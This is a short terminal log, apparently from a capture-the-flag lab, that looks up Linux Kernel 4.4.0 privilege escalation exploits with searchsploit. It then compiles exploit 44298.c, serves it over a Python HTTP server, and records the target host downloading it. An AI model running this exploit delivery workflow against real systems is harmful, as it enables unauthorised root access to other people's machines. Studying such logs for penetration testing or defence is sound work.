 root@kali:~/Masaüstü# searchsploit Linux Kernel 4.4.0
--------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------------------- ----------------------------------------
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege E | exploits/linux_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC) | exploits/linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation | exploits/linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Privil | exploits/linux_x86-64/local/40049.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | exploits/linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege | exploits/linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation | exploits/linux/local/43418.c
--------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~/Masaüstü# gcc 44298.c -o exp
root@kali:~/Masaüstü# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.121 - - [24/Jan/2019 09:06:18] "GET /exp HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.